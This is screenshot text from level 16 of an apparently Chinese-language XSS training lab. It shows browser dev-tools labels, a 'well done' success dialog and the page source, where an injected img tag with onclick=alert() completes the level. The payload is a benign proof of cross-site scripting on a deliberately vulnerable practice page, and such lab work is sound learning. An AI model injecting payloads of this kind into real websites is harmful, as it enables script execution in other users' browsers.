 欢迎来到level16
16
16/19
APERTURE
payload的长度:27
192.168.183.1 显示
完成的不错!
确定
取消
level16.png
网络
性能
内存
应用
安全
Lighthouse
记录器
level16.php?key...ick=alert()%3E ×
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错! ");
8 window.location.href="level17.php?arg01=a&arg02=b";
9 }
10 </script>
11 <title>欢迎来到level16</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level16</h1>
15 <center><img
16 src=1
17 onclick=alert()></center><center><img src=level16.png></center>
18 <h3 align=center>payload的长度:27</h3></body>
19 </html>
20
21